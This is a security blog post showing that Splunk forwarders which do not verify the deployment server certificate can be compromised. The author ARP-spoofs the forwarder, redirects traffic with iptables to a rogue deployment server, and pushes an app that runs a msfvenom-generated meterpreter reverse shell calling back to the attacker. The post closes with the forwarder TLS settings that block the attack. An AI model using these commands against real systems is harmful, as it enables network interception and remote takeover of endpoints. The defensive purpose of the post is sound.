Splunk: Verify your Deployment Server Certificates

A while ago, I undertook a project to review my department’s Splunk deployment and make sure that the different forms of communication were properly secured with TLS. This can be a daunting task in a large enterprise, but I found an excellent presentation from 2015 by Duane Waddle on how to secure all the different components of Splunk communication using SSL.
A major area of concern for me was deployment server (DS) to forwarder communication. Deployment servers can push and execute arbitrary code and by default this is done with no verification of the server from the forwarder side. I was worried that a simple man in the middle(MITM) attack would allow an attacker to install applications on endpoints throughout the Enterprise. I had asked my Splunk contacts and other administrators what they did to secure this area of their deployment and for the most part the answer was “nothing”. At one point, I was even told securing this communication would cause major issues and that the MITM I was describing would not work. I had been under the impression, stopping this type of attack was one of the main reasons for Duane’s presentation, so I decided to test if this was possible.
tl;dr - It is. Use sslVerifyServerCert, sslCommonNameToCheck, and caCertFile on the forwarder to stop this.
I tested this a while ago and kept struggling to write a thorough post, so I decided to write this quick and dirty post so forgive me if there are some gaps in my description.
This attack does not require any Splunk credentials and is NOT due to a vulnerability in Splunk. This attack is only possible due to poor configuration by administrators.
The Environment
Splunk Components
- Splunk Enterprise acting as Search Head/Indexer/DS combo
- Attacker Splunk Enterprise acting as Search Head/Indexer/DS combo
- Windows 10 with Splunk Universal Forwarder installed
- Developer’s License (Required for DS features of Splunk)
I’m not going to describe how to setup or install a distributed Splunk environment just describe some of the important pieces here.
Default Splunk certificates are being used on the victim Splunk Enterprise and forwarder installs.
The forwarder has the following in deploymentclients.conf
[deployment-client]

[target-broker:splunk]
targetUri = <deployment server ip>:8089
I verified that the forwarder was communicating with the DS and pushed a few base apps out.



Here is the current apps directory on the Windows 10 machine (some apps had been installed locally prior to this test).
Setting up the attacker machine
I first installed a full version of Splunk Enterprise, and applied the developer license. I also updated the mgmtHostPort to run on port 8088 by adding a web.conf to system/local. I will explain why I did this when I discuss the MITM attack.
[settings]
mgmtHostPort=0.0.0.0:8088
I then created a malicious app, reverse_shell, to deploy an executable which would create a reverse meterpreter shell.
msfvenom --platform windows -a x64 LHOST=<Kali IP> LPORT=1234 -b \x00 -p windows/x64/meterpreter/reverse_tcp -o /opt/splunk/etc/deployment-apps/reverse_shell/bin/evil.exeIn local/inputs.conf
[script://$SPLUNK_HOME/etc/apps/reverse_shell/bin/evil.exe]
disable=false
interval=10
sourcetype=evil
I decided to include a deploymentclients.conf pointing to the real DS IP, in case these settings are in the apps directory on the forwarder. This allows us to restore normal communication once we have the reverse shell. Other things like an outputs.conf pointing to the attacker machine could also be deployed to stop logs from being sent to the indexers during our attacking phase.
A caveat to this is the attacker needs to know the IP or hostname of the DS. However, this should not be too hard for an attacker to discover if they are on your network
Next I set up the corresponding server class and set the reverse_shell app to restart splunk on install.

I specified “*” for the server class clients so any new clients phoning home would have the app installed.

The next step is to setup a meterpreter handler and run a man in the middle attack to impersonate the real DS.
For the MITM attack, I used the arpspoof tool included in Kali. This tricks the windows 10 victim machine into thinking the MAC address for the DS is actually my Kali machine’s MAC address, causing the traffic to be routed to my Kali machine.
One issue that I ran in to was that the attcker Splunk Enterprise instance would not respond to traffic destined for a different IP. To bypass this, I set up an iptables rule to nat traffic with destination port 8089 to my attacker IP on port 8088. This is why I changed the management port on the initial set up (Note: port change may not have been necessary)
Running the attack
iptable -t nat -I PREROUTING -p tcp --dport 8089 -j DNAT --to-destination <attacker ip>:8088

arpspoof -I eth0 -t <Windows 10 IP> <DS IP>
Examining the Windows machine to see if we successfully installed the malicious applications.
And then lets verify the reverse shell connected.

We have a shell on the system! Now I stop the arpspoof and the system should re-establish communication with the real DS and everything should appear back to normal.

An interesting note is that when I the reverse_shell app was uninstalled it killed the meterpreter session even though the connection was already established.

There are obviously many caveats to the way I did this attack. No layer 2 security, known DS information, a full install of Splunk with a valid license, but it shows the dangers of not securing the DS communication. Even if MITM protections are implemented in your network, do all of the networks your machines connect to provide the same protections?
Securing Splunk
Not only is this possibly a huge threat to your environment, it is incredibly simple to stop through proper Splunk configs, especially if you use your own certs to secure HTTPS for the DS already. I won’t go in to the full process of generating your own certs for Splunk, here is a link to some resources, About Securing Splunk to Splunk Communication. Once you have your own cert set up for web.conf and server.conf, we just need to deploy the CA chain to the forwarders with some updated configs, which can all be done through the DS.
This solution only verifies certificates on the forwarder side and does not require the forwarders to have their own SSL certs (Much easier to deploy and manage)
To implement this, we want to create an app to push to the forwarders. This app will contain a deploymentclients.conf and a ca.pem, that’s it! I like create the base app with a local and auth subdirectory. We can copy the CA chain referenced in server.conf on the DS (likely located at $SPLUNK_HOME/etc/auth/myCerts/ca.pem or something similar) in the auth directory of the app.

Then we configure deploymentclients.conf to look like the following:
[deployment-client]
sslVerifyServerCert=true
caCertFile=$SPLUNK_HOME/etc/apps/<this apps name>/auth/ca.pem
sslCommonNameToCheck = <common name in DS cert>

[target-broker:<group name>]
targetUri = <DS IP or hostname>:8089
The forwarder should now verify the DS certificate before installing any applications. This is relatively simple, does not put any significant strain on resources, and mitigates a possibly huge threat.